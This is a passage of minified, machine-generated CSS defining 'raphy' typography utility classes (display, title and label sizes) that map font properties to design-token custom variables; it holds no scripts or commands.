ecoration);text-decoration:var(--typography-raphy-display-extra-large-font-size-text-decoration);text-transform:var(--typography-raphy-display-extra-large-font-size-text-transform)}.t-raphy-display-extra-large-line-height{font-family:var(--typography-raphy-display-extra-large-line-height-font-family);font-size:var(--typography-raphy-display-extra-large-line-height-font-size);font-weight:var(--typography-raphy-display-extra-large-line-height-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-line-height-letter-spacing);line-height:var(--typography-raphy-display-extra-large-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-line-height-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-line-height-text-decoration);text-transform:var(--typography-raphy-display-extra-large-line-height-text-transform)}.t-raphy-display-extra-large-letter-spacing{font-family:var(--typography-raphy-display-extra-large-letter-spacing-font-family);font-size:var(--typography-raphy-display-extra-large-letter-spacing-font-size);font-weight:var(--typography-raphy-display-extra-large-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-letter-spacing-letter-spacing);line-height:var(--typography-raphy-display-extra-large-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-letter-spacing-text-decoration);text-transform:var(--typography-raphy-display-extra-large-letter-spacing-text-transform)}.t-raphy-display-extra-large-text-transform{font-family:var(--typography-raphy-display-extra-large-text-transform-font-family);font-size:var(--typography-raphy-display-extra-large-text-transform-font-size);font-weight:var(--typography-raphy-display-extra-large-text-transform-font-weight);letter-spacing:var(--typography-raphy-display-extra-large-text-transform-letter-spacing);line-height:var(--typography-raphy-display-extra-large-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-display-extra-large-text-transform-text-decoration);text-decoration:var(--typography-raphy-display-extra-large-text-transform-text-decoration);text-transform:var(--typography-raphy-display-extra-large-text-transform-text-transform)}.t-raphy-display-2-extra-large-semi-bold-font-family{font-family:var(--typography-raphy-display-2-extra-large-semi-bold-font-family-font-family);font-size:var(--typography-raphy-display-2-extra-large-semi-bold-font-family-font-size);font-weight:var(--typography-raphy-display-2-extra-large-semi-bold-font-family-font-weight);letter-spacing:var(--typography-raphy-display-2-extra-large-semi-bold-font-family-letter-spacing);line-height:var(--typography-raphy-display-2-extra-large-semi-bold-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-display-2-extra-large-semi-bold-font-family-text-decoration);text-decoration:var(--typography-raphy-display-2-extra-large-semi-bold-font-family-text-decoration);text-transform:var(--typography-raphy-display-2-extra-large-semi-bold-font-family-text-transform)}.t-raphy-display-2-extra-large-semi-bold-font-weight{font-family:var(--typography-raphy-display-2-extra-large-semi-bold-font-weight-font-family);font-size:var(--typography-raphy-display-2-extra-large-semi-bold-font-weight-font-size);font-weight:var(--typography-raphy-display-2-extra-large-semi-bold-font-weight-font-weight);letter-spacing:var(--typography-raphy-display-2-extra-large-semi-bold-font-weight-letter-spacing);line-height:var(--typography-raphy-display-2-extra-large-semi-bold-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-display-2-extra-large-semi-bold-font-weight-text-decoration);text-decoration:var(--typography-raphy-display-2-extra-large-semi-bold-font-weight-text-decoration);text-transform:var(--typography-raphy-display-2-extra-large-semi-bold-font-weight-text-transform)}.t-raphy-display-2-extra-large-semi-bold-font-size{font-family:var(--typography-raphy-display-2-extra-large-semi-bold-font-size-font-family);font-size:var(--typography-raphy-display-2-extra-large-semi-bold-font-size-font-size);font-weight:var(--typography-raphy-display-2-extra-large-semi-bold-font-size-font-weight);letter-spacing:var(--typography-raphy-display-2-extra-large-semi-bold-font-size-letter-spacing);line-height:var(--typography-raphy-display-2-extra-large-semi-bold-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-display-2-extra-large-semi-bold-font-size-text-decoration);text-decoration:var(--typography-raphy-display-2-extra-large-semi-bold-font-size-text-decoration);text-transform:var(--typography-raphy-display-2-extra-large-semi-bold-font-size-text-transform)}.t-raphy-display-2-extra-large-semi-bold-line-height{font-family:var(--typography-raphy-display-2-extra-large-semi-bold-line-height-font-family);font-size:var(--typography-raphy-display-2-extra-large-semi-bold-line-height-font-size);font-weight:var(--typography-raphy-display-2-extra-large-semi-bold-line-height-font-weight);letter-spacing:var(--typography-raphy-display-2-extra-large-semi-bold-line-height-letter-spacing);line-height:var(--typography-raphy-display-2-extra-large-semi-bold-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-display-2-extra-large-semi-bold-line-height-text-decoration);text-decoration:var(--typography-raphy-display-2-extra-large-semi-bold-line-height-text-decoration);text-transform:var(--typography-raphy-display-2-extra-large-semi-bold-line-height-text-transform)}.t-raphy-display-2-extra-large-semi-bold-letter-spacing{font-family:var(--typography-raphy-display-2-extra-large-semi-bold-letter-spacing-font-family);font-size:var(--typography-raphy-display-2-extra-large-semi-bold-letter-spacing-font-size);font-weight:var(--typography-raphy-display-2-extra-large-semi-bold-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-display-2-extra-large-semi-bold-letter-spacing-letter-spacing);line-height:var(--typography-raphy-display-2-extra-large-semi-bold-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-display-2-extra-large-semi-bold-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-display-2-extra-large-semi-bold-letter-spacing-text-decoration);text-transform:var(--typography-raphy-display-2-extra-large-semi-bold-letter-spacing-text-transform)}.t-raphy-display-2-extra-large-semi-bold-text-transform{font-family:var(--typography-raphy-display-2-extra-large-semi-bold-text-transform-font-family);font-size:var(--typography-raphy-display-2-extra-large-semi-bold-text-transform-font-size);font-weight:var(--typography-raphy-display-2-extra-large-semi-bold-text-transform-font-weight);letter-spacing:var(--typography-raphy-display-2-extra-large-semi-bold-text-transform-letter-spacing);line-height:var(--typography-raphy-display-2-extra-large-semi-bold-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-display-2-extra-large-semi-bold-text-transform-text-decoration);text-decoration:var(--typography-raphy-display-2-extra-large-semi-bold-text-transform-text-decoration);text-transform:var(--typography-raphy-display-2-extra-large-semi-bold-text-transform-text-transform)}.t-raphy-display-2-extra-large-medium-font-family{font-family:var(--typography-raphy-display-2-extra-large-medium-font-family-font-family);font-size:var(--typography-raphy-display-2-extra-large-medium-font-family-font-size);font-weight:var(--typography-raphy-display-2-extra-large-medium-font-family-font-weight);letter-spacing:var(--typography-raphy-display-2-extra-large-medium-font-family-letter-spacing);line-height:var(--typography-raphy-display-2-extra-large-medium-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-display-2-extra-large-medium-font-family-text-decoration);text-decoration:var(--typography-raphy-display-2-extra-large-medium-font-family-text-decoration);text-transform:var(--typography-raphy-display-2-extra-large-medium-font-family-text-transform)}.t-raphy-display-2-extra-large-medium-font-weight{font-family:var(--typography-raphy-display-2-extra-large-medium-font-weight-font-family);font-size:var(--typography-raphy-display-2-extra-large-medium-font-weight-font-size);font-weight:var(--typography-raphy-display-2-extra-large-medium-font-weight-font-weight);letter-spacing:var(--typography-raphy-display-2-extra-large-medium-font-weight-letter-spacing);line-height:var(--typography-raphy-display-2-extra-large-medium-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-display-2-extra-large-medium-font-weight-text-decoration);text-decoration:var(--typography-raphy-display-2-extra-large-medium-font-weight-text-decoration);text-transform:var(--typography-raphy-display-2-extra-large-medium-font-weight-text-transform)}.t-raphy-display-2-extra-large-medium-font-size{font-family:var(--typography-raphy-display-2-extra-large-medium-font-size-font-family);font-size:var(--typography-raphy-display-2-extra-large-medium-font-size-font-size);font-weight:var(--typography-raphy-display-2-extra-large-medium-font-size-font-weight);letter-spacing:var(--typography-raphy-display-2-extra-large-medium-font-size-letter-spacing);line-height:var(--typography-raphy-display-2-extra-large-medium-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-display-2-extra-large-medium-font-size-text-decoration);text-decoration:var(--typography-raphy-display-2-extra-large-medium-font-size-text-decoration);text-transform:var(--typography-raphy-display-2-extra-large-medium-font-size-text-transform)}.t-raphy-display-2-extra-large-medium-line-height{font-family:var(--typography-raphy-display-2-extra-large-medium-line-height-font-family);font-size:var(--typography-raphy-display-2-extra-large-medium-line-height-font-size);font-weight:var(--typography-raphy-display-2-extra-large-medium-line-height-font-weight);letter-spacing:var(--typography-raphy-display-2-extra-large-medium-line-height-letter-spacing);line-height:var(--typography-raphy-display-2-extra-large-medium-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-display-2-extra-large-medium-line-height-text-decoration);text-decoration:var(--typography-raphy-display-2-extra-large-medium-line-height-text-decoration);text-transform:var(--typography-raphy-display-2-extra-large-medium-line-height-text-transform)}.t-raphy-display-2-extra-large-medium-letter-spacing{font-family:var(--typography-raphy-display-2-extra-large-medium-letter-spacing-font-family);font-size:var(--typography-raphy-display-2-extra-large-medium-letter-spacing-font-size);font-weight:var(--typography-raphy-display-2-extra-large-medium-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-display-2-extra-large-medium-letter-spacing-letter-spacing);line-height:var(--typography-raphy-display-2-extra-large-medium-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-display-2-extra-large-medium-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-display-2-extra-large-medium-letter-spacing-text-decoration);text-transform:var(--typography-raphy-display-2-extra-large-medium-letter-spacing-text-transform)}.t-raphy-display-2-extra-large-medium-text-transform{font-family:var(--typography-raphy-display-2-extra-large-medium-text-transform-font-family);font-size:var(--typography-raphy-display-2-extra-large-medium-text-transform-font-size);font-weight:var(--typography-raphy-display-2-extra-large-medium-text-transform-font-weight);letter-spacing:var(--typography-raphy-display-2-extra-large-medium-text-transform-letter-spacing);line-height:var(--typography-raphy-display-2-extra-large-medium-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-display-2-extra-large-medium-text-transform-text-decoration);text-decoration:var(--typography-raphy-display-2-extra-large-medium-text-transform-text-decoration);text-transform:var(--typography-raphy-display-2-extra-large-medium-text-transform-text-transform)}.t-raphy-title-large-medium-font-family{font-family:var(--typography-raphy-title-large-medium-font-family-font-family);font-size:var(--typography-raphy-title-large-medium-font-family-font-size);font-weight:var(--typography-raphy-title-large-medium-font-family-font-weight);letter-spacing:var(--typography-raphy-title-large-medium-font-family-letter-spacing);line-height:var(--typography-raphy-title-large-medium-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-title-large-medium-font-family-text-decoration);text-decoration:var(--typography-raphy-title-large-medium-font-family-text-decoration);text-transform:var(--typography-raphy-title-large-medium-font-family-text-transform)}.t-raphy-title-large-medium-font-weight{font-family:var(--typography-raphy-title-large-medium-font-weight-font-family);font-size:var(--typography-raphy-title-large-medium-font-weight-font-size);font-weight:var(--typography-raphy-title-large-medium-font-weight-font-weight);letter-spacing:var(--typography-raphy-title-large-medium-font-weight-letter-spacing);line-height:var(--typography-raphy-title-large-medium-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-title-large-medium-font-weight-text-decoration);text-decoration:var(--typography-raphy-title-large-medium-font-weight-text-decoration);text-transform:var(--typography-raphy-title-large-medium-font-weight-text-transform)}.t-raphy-title-large-medium-font-size{font-family:var(--typography-raphy-title-large-medium-font-size-font-family);font-size:var(--typography-raphy-title-large-medium-font-size-font-size);font-weight:var(--typography-raphy-title-large-medium-font-size-font-weight);letter-spacing:var(--typography-raphy-title-large-medium-font-size-letter-spacing);line-height:var(--typography-raphy-title-large-medium-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-title-large-medium-font-size-text-decoration);text-decoration:var(--typography-raphy-title-large-medium-font-size-text-decoration);text-transform:var(--typography-raphy-title-large-medium-font-size-text-transform)}.t-raphy-title-large-medium-line-height{font-family:var(--typography-raphy-title-large-medium-line-height-font-family);font-size:var(--typography-raphy-title-large-medium-line-height-font-size);font-weight:var(--typography-raphy-title-large-medium-line-height-font-weight);letter-spacing:var(--typography-raphy-title-large-medium-line-height-letter-spacing);line-height:var(--typography-raphy-title-large-medium-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-title-large-medium-line-height-text-decoration);text-decoration:var(--typography-raphy-title-large-medium-line-height-text-decoration);text-transform:var(--typography-raphy-title-large-medium-line-height-text-transform)}.t-raphy-title-large-medium-letter-spacing{font-family:var(--typography-raphy-title-large-medium-letter-spacing-font-family);font-size:var(--typography-raphy-title-large-medium-letter-spacing-font-size);font-weight:var(--typography-raphy-title-large-medium-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-title-large-medium-letter-spacing-letter-spacing);line-height:var(--typography-raphy-title-large-medium-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-title-large-medium-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-title-large-medium-letter-spacing-text-decoration);text-transform:var(--typography-raphy-title-large-medium-letter-spacing-text-transform)}.t-raphy-title-large-medium-text-transform{font-family:var(--typography-raphy-title-large-medium-text-transform-font-family);font-size:var(--typography-raphy-title-large-medium-text-transform-font-size);font-weight:var(--typography-raphy-title-large-medium-text-transform-font-weight);letter-spacing:var(--typography-raphy-title-large-medium-text-transform-letter-spacing);line-height:var(--typography-raphy-title-large-medium-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-title-large-medium-text-transform-text-decoration);text-decoration:var(--typography-raphy-title-large-medium-text-transform-text-decoration);text-transform:var(--typography-raphy-title-large-medium-text-transform-text-transform)}.t-raphy-title-large-font-family{font-family:var(--typography-raphy-title-large-font-family-font-family);font-size:var(--typography-raphy-title-large-font-family-font-size);font-weight:var(--typography-raphy-title-large-font-family-font-weight);letter-spacing:var(--typography-raphy-title-large-font-family-letter-spacing);line-height:var(--typography-raphy-title-large-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-title-large-font-family-text-decoration);text-decoration:var(--typography-raphy-title-large-font-family-text-decoration);text-transform:var(--typography-raphy-title-large-font-family-text-transform)}.t-raphy-title-large-font-weight{font-family:var(--typography-raphy-title-large-font-weight-font-family);font-size:var(--typography-raphy-title-large-font-weight-font-size);font-weight:var(--typography-raphy-title-large-font-weight-font-weight);letter-spacing:var(--typography-raphy-title-large-font-weight-letter-spacing);line-height:var(--typography-raphy-title-large-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-title-large-font-weight-text-decoration);text-decoration:var(--typography-raphy-title-large-font-weight-text-decoration);text-transform:var(--typography-raphy-title-large-font-weight-text-transform)}.t-raphy-title-large-font-size{font-family:var(--typography-raphy-title-large-font-size-font-family);font-size:var(--typography-raphy-title-large-font-size-font-size);font-weight:var(--typography-raphy-title-large-font-size-font-weight);letter-spacing:var(--typography-raphy-title-large-font-size-letter-spacing);line-height:var(--typography-raphy-title-large-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-title-large-font-size-text-decoration);text-decoration:var(--typography-raphy-title-large-font-size-text-decoration);text-transform:var(--typography-raphy-title-large-font-size-text-transform)}.t-raphy-title-large-line-height{font-family:var(--typography-raphy-title-large-line-height-font-family);font-size:var(--typography-raphy-title-large-line-height-font-size);font-weight:var(--typography-raphy-title-large-line-height-font-weight);letter-spacing:var(--typography-raphy-title-large-line-height-letter-spacing);line-height:var(--typography-raphy-title-large-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-title-large-line-height-text-decoration);text-decoration:var(--typography-raphy-title-large-line-height-text-decoration);text-transform:var(--typography-raphy-title-large-line-height-text-transform)}.t-raphy-title-large-letter-spacing{font-family:var(--typography-raphy-title-large-letter-spacing-font-family);font-size:var(--typography-raphy-title-large-letter-spacing-font-size);font-weight:var(--typography-raphy-title-large-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-title-large-letter-spacing-letter-spacing);line-height:var(--typography-raphy-title-large-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-title-large-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-title-large-letter-spacing-text-decoration);text-transform:var(--typography-raphy-title-large-letter-spacing-text-transform)}.t-raphy-title-large-text-transform{font-family:var(--typography-raphy-title-large-text-transform-font-family);font-size:var(--typography-raphy-title-large-text-transform-font-size);font-weight:var(--typography-raphy-title-large-text-transform-font-weight);letter-spacing:var(--typography-raphy-title-large-text-transform-letter-spacing);line-height:var(--typography-raphy-title-large-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-title-large-text-transform-text-decoration);text-decoration:var(--typography-raphy-title-large-text-transform-text-decoration);text-transform:var(--typography-raphy-title-large-text-transform-text-transform)}.t-raphy-title-medium-medium-font-family{font-family:var(--typography-raphy-title-medium-medium-font-family-font-family);font-size:var(--typography-raphy-title-medium-medium-font-family-font-size);font-weight:var(--typography-raphy-title-medium-medium-font-family-font-weight);letter-spacing:var(--typography-raphy-title-medium-medium-font-family-letter-spacing);line-height:var(--typography-raphy-title-medium-medium-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-title-medium-medium-font-family-text-decoration);text-decoration:var(--typography-raphy-title-medium-medium-font-family-text-decoration);text-transform:var(--typography-raphy-title-medium-medium-font-family-text-transform)}.t-raphy-title-medium-medium-font-weight{font-family:var(--typography-raphy-title-medium-medium-font-weight-font-family);font-size:var(--typography-raphy-title-medium-medium-font-weight-font-size);font-weight:var(--typography-raphy-title-medium-medium-font-weight-font-weight);letter-spacing:var(--typography-raphy-title-medium-medium-font-weight-letter-spacing);line-height:var(--typography-raphy-title-medium-medium-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-title-medium-medium-font-weight-text-decoration);text-decoration:var(--typography-raphy-title-medium-medium-font-weight-text-decoration);text-transform:var(--typography-raphy-title-medium-medium-font-weight-text-transform)}.t-raphy-title-medium-medium-font-size{font-family:var(--typography-raphy-title-medium-medium-font-size-font-family);font-size:var(--typography-raphy-title-medium-medium-font-size-font-size);font-weight:var(--typography-raphy-title-medium-medium-font-size-font-weight);letter-spacing:var(--typography-raphy-title-medium-medium-font-size-letter-spacing);line-height:var(--typography-raphy-title-medium-medium-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-title-medium-medium-font-size-text-decoration);text-decoration:var(--typography-raphy-title-medium-medium-font-size-text-decoration);text-transform:var(--typography-raphy-title-medium-medium-font-size-text-transform)}.t-raphy-title-medium-medium-line-height{font-family:var(--typography-raphy-title-medium-medium-line-height-font-family);font-size:var(--typography-raphy-title-medium-medium-line-height-font-size);font-weight:var(--typography-raphy-title-medium-medium-line-height-font-weight);letter-spacing:var(--typography-raphy-title-medium-medium-line-height-letter-spacing);line-height:var(--typography-raphy-title-medium-medium-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-title-medium-medium-line-height-text-decoration);text-decoration:var(--typography-raphy-title-medium-medium-line-height-text-decoration);text-transform:var(--typography-raphy-title-medium-medium-line-height-text-transform)}.t-raphy-title-medium-medium-letter-spacing{font-family:var(--typography-raphy-title-medium-medium-letter-spacing-font-family);font-size:var(--typography-raphy-title-medium-medium-letter-spacing-font-size);font-weight:var(--typography-raphy-title-medium-medium-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-title-medium-medium-letter-spacing-letter-spacing);line-height:var(--typography-raphy-title-medium-medium-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-title-medium-medium-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-title-medium-medium-letter-spacing-text-decoration);text-transform:var(--typography-raphy-title-medium-medium-letter-spacing-text-transform)}.t-raphy-title-medium-medium-text-transform{font-family:var(--typography-raphy-title-medium-medium-text-transform-font-family);font-size:var(--typography-raphy-title-medium-medium-text-transform-font-size);font-weight:var(--typography-raphy-title-medium-medium-text-transform-font-weight);letter-spacing:var(--typography-raphy-title-medium-medium-text-transform-letter-spacing);line-height:var(--typography-raphy-title-medium-medium-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-title-medium-medium-text-transform-text-decoration);text-decoration:var(--typography-raphy-title-medium-medium-text-transform-text-decoration);text-transform:var(--typography-raphy-title-medium-medium-text-transform-text-transform)}.t-raphy-title-medium-font-family{font-family:var(--typography-raphy-title-medium-font-family-font-family);font-size:var(--typography-raphy-title-medium-font-family-font-size);font-weight:var(--typography-raphy-title-medium-font-family-font-weight);letter-spacing:var(--typography-raphy-title-medium-font-family-letter-spacing);line-height:var(--typography-raphy-title-medium-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-title-medium-font-family-text-decoration);text-decoration:var(--typography-raphy-title-medium-font-family-text-decoration);text-transform:var(--typography-raphy-title-medium-font-family-text-transform)}.t-raphy-title-medium-font-weight{font-family:var(--typography-raphy-title-medium-font-weight-font-family);font-size:var(--typography-raphy-title-medium-font-weight-font-size);font-weight:var(--typography-raphy-title-medium-font-weight-font-weight);letter-spacing:var(--typography-raphy-title-medium-font-weight-letter-spacing);line-height:var(--typography-raphy-title-medium-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-title-medium-font-weight-text-decoration);text-decoration:var(--typography-raphy-title-medium-font-weight-text-decoration);text-transform:var(--typography-raphy-title-medium-font-weight-text-transform)}.t-raphy-title-medium-font-size{font-family:var(--typography-raphy-title-medium-font-size-font-family);font-size:var(--typography-raphy-title-medium-font-size-font-size);font-weight:var(--typography-raphy-title-medium-font-size-font-weight);letter-spacing:var(--typography-raphy-title-medium-font-size-letter-spacing);line-height:var(--typography-raphy-title-medium-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-title-medium-font-size-text-decoration);text-decoration:var(--typography-raphy-title-medium-font-size-text-decoration);text-transform:var(--typography-raphy-title-medium-font-size-text-transform)}.t-raphy-title-medium-line-height{font-family:var(--typography-raphy-title-medium-line-height-font-family);font-size:var(--typography-raphy-title-medium-line-height-font-size);font-weight:var(--typography-raphy-title-medium-line-height-font-weight);letter-spacing:var(--typography-raphy-title-medium-line-height-letter-spacing);line-height:var(--typography-raphy-title-medium-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-title-medium-line-height-text-decoration);text-decoration:var(--typography-raphy-title-medium-line-height-text-decoration);text-transform:var(--typography-raphy-title-medium-line-height-text-transform)}.t-raphy-title-medium-letter-spacing{font-family:var(--typography-raphy-title-medium-letter-spacing-font-family);font-size:var(--typography-raphy-title-medium-letter-spacing-font-size);font-weight:var(--typography-raphy-title-medium-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-title-medium-letter-spacing-letter-spacing);line-height:var(--typography-raphy-title-medium-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-title-medium-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-title-medium-letter-spacing-text-decoration);text-transform:var(--typography-raphy-title-medium-letter-spacing-text-transform)}.t-raphy-title-medium-text-transform{font-family:var(--typography-raphy-title-medium-text-transform-font-family);font-size:var(--typography-raphy-title-medium-text-transform-font-size);font-weight:var(--typography-raphy-title-medium-text-transform-font-weight);letter-spacing:var(--typography-raphy-title-medium-text-transform-letter-spacing);line-height:var(--typography-raphy-title-medium-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-title-medium-text-transform-text-decoration);text-decoration:var(--typography-raphy-title-medium-text-transform-text-decoration);text-transform:var(--typography-raphy-title-medium-text-transform-text-transform)}.t-raphy-label-large-bold-font-family{font-family:var(--typography-raphy-label-large-bold-font-family-font-family);font-size:var(--typography-raphy-label-large-bold-font-family-font-size);font-weight:var(--typography-raphy-label-large-bold-font-family-font-weight);letter-spacing:var(--typography-raphy-label-large-bold-font-family-letter-spacing);line-height:var(--typography-raphy-label-large-bold-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-label-large-bold-font-family-text-decoration);text-decoration:var(--typography-raphy-label-large-bold-font-family-text-decoration);text-transform:var(--typography-raphy-label-large-bold-font-family-text-transform)}.t-raphy-label-large-bold-font-weight{font-family:var(--typography-raphy-label-large-bold-font-weight-font-family);font-size:var(--typography-raphy-label-large-bold-font-weight-font-size);font-weight:var(--typography-raphy-label-large-bold-font-weight-font-weight);letter-spacing:var(--typography-raphy-label-large-bold-font-weight-letter-spacing);line-height:var(--typography-raphy-label-large-bold-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-label-large-bold-font-weight-text-decoration);text-decoration:var(--typography-raphy-label-large-bold-font-weight-text-decoration);text-transform:var(--typography-raphy-label-large-bold-font-weight-text-transform)}.t-raphy-label-large-bold-font-size{font-family:var(--typography-raphy-label-large-bold-font-size-font-family);font-size:var(--typography-raphy-label-large-bold-font-size-font-size);font-weight:var(--typography-raphy-label-large-bold-font-size-font-weight);letter-spacing:var(--typography-raphy-label-large-bold-font-size-letter-spacing);line-height:var(--typography-raphy-label-large-bold-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-label-large-bold-font-size-text-decoration);text-decoration:var(--typography-raphy-label-large-bold-font-size-text-decoration);text-transform:var(--typography-raphy-label-large-bold-font-size-text-transform)}.t-raphy-label-large-bold-line-height{font-family:var(--typography-raphy-label-large-bold-line-height-font-family);font-size:var(--typography-raphy-label-large-bold-line-height-font-size);font-weight:var(--typography-raphy-label-large-bold-line-height-font-weight);letter-spacing:var(--typography-raphy-label-large-bold-line-height-letter-spacing);line-height:var(--typography-raphy-label-large-bold-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-label-large-bold-line-height-text-decoration);text-decoration:var(--typography-raphy-label-large-bold-line-height-text-decoration);text-transform:var(--typography-raphy-label-large-bold-line-height-text-transform)}.t-raphy-label-large-bold-letter-spacing{font-family:var(--typography-raphy-label-large-bold-letter-spacing-font-family);font-size:var(--typography-raphy-label-large-bold-letter-spacing-font-size);font-weight:var(--typography-raphy-label-large-bold-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-label-large-bold-letter-spacing-letter-spacing);line-height:var(--typography-raphy-label-large-bold-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-label-large-bold-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-label-large-bold-letter-spacing-text-decoration);text-transform:var(--typography-raphy-label-large-bold-letter-spacing-text-transform)}.t-raphy-label-large-bold-text-transform{font-family:var(--typography-raphy-label-large-bold-text-transform-font-family);font-size:var(--typography-raphy-label-large-bold-text-transform-font-size);font-weight:var(--typography-raphy-label-large-bold-text-transform-font-weight);letter-spacing:var(--typography-raphy-label-large-bold-text-transform-letter-spacing);line-height:var(--typography-raphy-label-large-bold-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-label-large-bold-text-transform-text-decoration);text-decoration:var(--typography-raphy-label-large-bold-text-transform-text-decoration);text-transform:var(--typography-raphy-label-large-bold-text-transform-text-transform)}.t-raphy-label-large-font-family{font-family:var(--typography-raphy-label-large-font-family-font-family);font-size:var(--typography-raphy-label-large-font-family-font-size);font-weight:var(--typography-raphy-label-large-font-family-font-weight);letter-spacing:var(--typography-raphy-label-large-font-family-letter-spacing);line-height:var(--typography-raphy-label-large-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-label-large-font-family-text-decoration);text-decoration:var(--typography-raphy-label-large-font-family-text-decoration);text-transform:var(--typography-raphy-label-large-font-family-text-transform)}.t-raphy-label-large-font-weight{font-family:var(--typography-raphy-label-large-font-weight-font-family);font-size:var(--typography-raphy-label-large-font-weight-font-size);font-weight:var(--typography-raphy-label-large-font-weight-font-weight);letter-spacing:var(--typography-raphy-label-large-font-weight-letter-spacing);line-height:var(--typography-raphy-label-large-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-label-large-font-weight-text-decoration);text-decoration:var(--typography-raphy-label-large-font-weight-text-decoration);text-transform:var(--typography-raphy-label-large-font-weight-text-transform)}.t-raphy-label-large-font-size{font-family:var(--typography-raphy-label-large-font-size-font-family);font-size:var(--typography-raphy-label-large-font-size-font-size);font-weight:var(--typography-raphy-label-large-font-size-font-weight);letter-spacing:var(--typography-raphy-label-large-font-size-letter-spacing);line-height:var(--typography-raphy-label-large-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-label-large-font-size-text-decoration);text-decoration:var(--typography-raphy-label-large-font-size-text-decoration);text-transform:var(--typography-raphy-label-large-font-size-text-transform)}.t-raphy-label-large-line-height{font-family:var(--typography-raphy-label-large-line-height-font-family);font-size:var(--typography-raphy-label-large-line-height-font-size);font-weight:var(--typography-raphy-label-large-line-height-font-weight);letter-spacing:var(--typography-raphy-label-large-line-height-letter-spacing);line-height:var(--typography-raphy-label-large-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-label-large-line-height-text-decoration);text-decoration:var(--typography-raphy-label-large-line-height-text-decoration);text-transform:var(--typography-raphy-label-large-line-height-text-transform)}.t-raphy-label-large-letter-spacing{font-family:var(--typography-raphy-label-large-letter-spacing-font-family);font-size:var(--typography-raphy-label-large-letter-spacing-font-size);font-weight:var(--typography-raphy-label-large-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-label-large-letter-spacing-letter-spacing);line-height:var(--typography-raphy-label-large-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-label-large-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-label-large-letter-spacing-text-decoration);text-transform:var(--typography-raphy-label-large-letter-spacing-text-transform)}.t-raphy-label-large-text-transform{font-family:var(--typography-raphy-label-large-text-transform-font-family);font-size:var(--typography-raphy-label-large-text-transform-font-size);font-weight:var(--typography-raphy-label-large-text-transform-font-weight);letter-spacing:var(--typography-raphy-label-large-text-transform-letter-spacing);line-height:var(--typography-raphy-label-large-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-label-large-text-transform-text-decoration);text-decoration:var(--typography-raphy-label-large-text-transform-text-decoration);text-transform:var(--typography-raphy-label-large-text-transform-text-transform)}.t-raphy-label-medium-bold-font-family{font-family:var(--typography-raphy-label-medium-bold-font-family-font-family);font-size:var(--typography-raphy-label-medium-bold-font-family-font-size);font-weight:var(--typography-raphy-label-medium-bold-font-family-font-weight);letter-spacing:var(--typography-raphy-label-medium-bold-font-family-letter-spacing);line-height:var(--typography-raphy-label-medium-bold-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-label-medium-bold-font-family-text-decoration);text-decoration:var(--typography-raphy-label-medium